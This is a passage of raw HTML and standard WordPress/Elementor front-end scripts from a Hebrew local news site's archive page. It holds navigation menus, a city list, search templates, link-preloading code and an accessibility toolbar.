	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="226877" class="elementor elementor-226877 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="82711134cf00a361cc16b0d63aa7f03a" class="elementor-element elementor-element-fd04ca4 e-flex e-con-boxed e-con e-parent" data-id="fd04ca4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8af9e48 city-list-footer elementor-widget elementor-widget-shortcode" data-id="8af9e48" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script src="https://www.news08.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.news08.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1764167640" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"0b36a38f7c","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"2abb687de8","nonce":"cef2cefae2","use_session":false}};
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"0b36a38f7c","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"2abb687de8","nonce":"cef2cefae2","use_session":false}};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=1764167640" id="jet-search-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.news08.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1764167640" id="hello-elementor-editor-app-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.news08.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"99d230ae15"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u05e4\u05e1\u05d7 Archives - \u05d7\u05d3\u05e9\u05d5\u05ea \u05d0\u05e4\u05e1 \u05e9\u05de\u05d5\u05e0\u05d4 08","excerpt":""}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"news0-target","blogId":"1","frontendPrefix":"news0-"};
</script>
<script src="https://www.news08.net/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.8.6" id="advadsTrackingScript-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"cc30d60e98","urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.news08.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
